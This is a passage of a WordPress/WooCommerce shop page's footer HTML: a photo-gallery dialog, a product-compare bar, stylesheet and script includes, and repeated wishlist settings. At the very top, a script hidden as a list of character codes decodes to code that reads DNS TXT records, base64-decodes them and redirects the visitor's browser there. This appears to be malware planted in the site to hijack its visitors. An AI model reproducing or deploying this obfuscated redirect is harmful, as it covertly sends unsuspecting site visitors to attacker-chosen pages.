101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://labellefam.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labellefam.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://labellefam.com/wp-content/uploads/elementor/css/post-2387.css?ver=1747317991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-domine-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/domine.css?ver=1747317991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://labellefam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5760-css' href='https://labellefam.com/wp-content/uploads/elementor/css/post-5760.css?ver=1747317992' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://labellefam.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747317996' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://labellefam.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747317997' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//labellefam.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d25644289b","remove_from_wishlist_nonce":"116b9bd4f8","reload_wishlist_and_adding_elem_nonce":"8f8a48c08d","load_mobile_nonce":"39e6a916e3","delete_item_nonce":"d17b1b329d","save_title_nonce":"0e9977bbdf","save_privacy_nonce":"45efa8406d","load_fragments_nonce":"70d99e4406"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/labellefam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.4.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/labellefam.com","ajax_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/isotope.pkgd.min.js?ver=2.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/popper.min.js?ver=2.0.5" id="popper-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/bootstrap.min.js?ver=2.0.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/wow.min.js?ver=2.0.5" id="wow-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/appear.min.js?ver=2.0.5" id="appear-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.fancybox.min.js?ver=2.0.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/slick.min.js?ver=2.0.5" id="slick-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/sticky-kit.min.js?ver=2.0.5" id="sticky-kit-js"></script>
<script type="text/javascript" id="arangi-scripts-js-extra">
/* <![CDATA[ */
